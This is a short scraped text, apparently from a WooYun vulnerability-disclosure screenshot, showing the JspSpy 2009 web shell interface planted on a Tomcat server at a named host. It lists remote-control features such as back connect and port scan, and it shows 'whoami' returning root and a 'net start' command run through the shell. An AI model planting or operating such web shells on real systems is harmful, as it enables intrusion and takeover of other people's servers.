 m.ahic.com.cn/wxpt/ma.jsp
mytomcats (10.0.4.154) JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map |
JSP Env
Execute Program »
Parameter
cmd.exe /c net start > /home/weblogic/Tomcat/webapps/wxpt/Log.txt Execute
Execute Shell »
Parameter
whoami Execute
root
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org